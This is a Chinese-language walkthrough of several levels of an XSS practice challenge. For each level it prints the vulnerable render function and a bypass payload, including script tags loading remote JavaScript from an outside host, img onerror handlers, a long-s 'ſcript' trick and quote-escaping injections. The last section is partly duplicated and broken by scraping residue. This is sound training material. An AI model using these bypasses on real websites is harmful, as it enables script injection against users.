escapeHtml,该函数用于将字符串中的特殊字符进行转义,以便在HTML中显示。具体来说,该函数会将字符串中的
&、
'、
"、
<、
>和
/替换为相应的HTML实体编码。
该函数的主要逻辑是检查输入的字符串是否是以
https://www.segmentfault.com开头的URL。如果是,函数会将该URL插入到一个
<script>标签的
src属性中,并返回该标签的HTML字符串表示。如果输入的字符串不是以
https://www.segmentfault.com开头的URL,则返回字符串"Invalid URL"。
总之,这段代码的作用是根据输入的字符串生成一个HTML字符串表示,其中如果输入的字符串是符合条件的URL,将生成一个包含该URL的
<script>标签。
function render (input) {
function escapeHtml(s) {
return s.replace(/&/g, '&')
.replace(/'/g, ''')
.replace(/"/g, '"')
.replace(/</g,'<').replace(/>/g, '>')
.replace(/\//g, '/')
}
const domainRe = /^https?:\/\/www\.segmentfault\.com/
if (domainRe.test(input)) {
return `<scriptsrc="${escapeHtml(input)}"></script>`
}
return 'Invalid URL'
}
这段代码大概就是把很多能注入的关键词都给过滤了。
输入的内容最前面必须加上一段网址和上关一样。
所以使用上一关的闭合符将不管用了。
但是根据这个src看来,可以使用引入一段服务器上js代码。
可以使用@重定向来定向到js代码。在服务器中写入一段js代码,使用@重定向来导入js。
但是我不知道为什么一直不成功,所以根据使用官方给出的js代码,不使用自己服务器中的代码来导入js就可以。
payload:
https://www.segmentfault.com.haozi.me/j.js
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-a1hmJrNg-1679873092880)(C:\Users\陈勇\AppData\Roaming\Typora\typora-user-images\image-20230326160646711.png)]
0x0B(大写绕过)
服务器源码
将所有输入的代码全给变成大写。

function render (input) {
input = input.toUpperCase()
return `<h1>${input}</h1>`
}
这是必须要知道
- HTML:不区分大小写
- JS:区分大小写
这是如果使用平常的**<script>alert(1)</script>**发现没有什么用。


第一种方法:
这是就要使用到**<script src=“https://xss.haozi.me/j.js”></script>**这段代码就可以弹窗过关。

第二种方法:
通过img标签,在onerror中加入alert代码的编码形式。
<img src="" onerror="alert(1)">
0x0C(大写+script绕过)
服务器代码:
这段代码就是过滤了script字段,然后就是还和上关一样大写绕过。
function render (input) {
input = input.replace(/script/ig, '')
input = input.toUpperCase()
return '<h1>' + input + '</h1>'
}
这段payload就使用和上关一样的就行img标签
0x0D
0x0E(使用 ſ 绕过)

这段代码大概就是说将所有用<开头的字母都进行了替换,让我们无法正常输入标签。
function render (input) {
input = input.replace(/<([a-zA-Z])/g, '<_$1')
input = input.toUpperCase()
return '<h1>' + input + '</h1>'
}
这里需要使用一个xss特殊的绕过技巧,在html中
ſ
这个字符转换为s,所以我们通过使用这个字符绕过这里的过滤函数。
payload:
<ſcript src="https://xss.haozi.me/j.js"></script>

0x0F

服务器源代码:
将一些注入语句,给转义了,并放在onerror中
function render (input) {
function escapeHtml(s) {
return s.replace(/&/g, '&')
.replace(/'/g, ''')
.replace(/"/g, '"')
.replace(/</g,'<').replace(/>/g, '>')
.replace(/\//g, '/')
}
return `<imgsrconerror="console.error('${escapeHtml(input)}')">`
}
但是转义对于JS来说作用不大,我们可以先将闭合,然后使用分号再在后面加上alert(1)语句即可。然后再把后面的给注释掉
payload
');alert(1)//

0x10
服务器:
function render (input) {
return `
<script>
window.data = ${input}</script>
`
}
payload:
alert(1)
0x11
服务器源代码:
进入本关发现在过滤了许多字符的基础上还将,\n、\r等换行操作给过滤了。
所以我们可以先把前面函数闭合,虽然不能使用换行操作,但是我们可以使用
,或者
;将代码分隔开来,再把后面字符使用注释符注释就可以成功绕过了。
// from alf.nu
function render (s) {
function escapeJs (s) {
return String(s)
.replace(/\\/g, '\\\\')
.replace(/'/g, '\\\'')
.replace(/"/g, '\\"')
.replace(/`/g, '\\`')
.replace(/</g,'\\74').replace(/>/g, '\\76')
.replace(/\//g, '\\/')
.replace(/\n/g, '\\n')
.replace(/\r/g, '\\r')
.replace(/\t/g, '\\t')
.replace(/\f/g, '\\f')
.replace(/\v/g, '\\v')
// .replace(/\b/g, '\\b')
.replace(/\0/g, '\\0')
}
s = escapeJs(s)
return `
<script>var url ='javascript:console.log("${s}")'var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()</script>
`
}
payload:
");alert(1)//
0x12
服务器:
本关本质其实和上一关一样,就是将
"替换为
\,防止闭合前面函数。
但是我们可以通过先输入\符号将\进行转义了,这样双引号就能成功闭合了。
// from alf.nu
function escape (s) {
s = s.replace(/"/g, '\\"')
return '<script>console.log("' + s + '");</script>'
}
payload
\");alert(1)//
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-DPfuxnn1-1679873092882)(C:\Users\陈勇\AppData\Roaming\Typora\typora-user-images\image-20230326220145186.png)]
eJs(s)
return `
`
}
**payload**:
```javascript
");alert(1) //
0x12
服务器:
本关本质其实和上一关一样,就是将
"替换为
\,防止闭合前面函数。
但是我们可以通过先输入\符号将\进行转义了,这样双引号就能成功闭合了。
// from alf.nu
function escape (s) {
s = s.replace(/"/g, '\\"')
return '<script>console.log("' + s + '");</script>'
}
payload
\");alert(1)//
[外链图片转存中…(img-DPfuxnn1-1679873092882)]
版权归原作者 Lawn_Cat 所有, 如有侵权,请联系我们删除。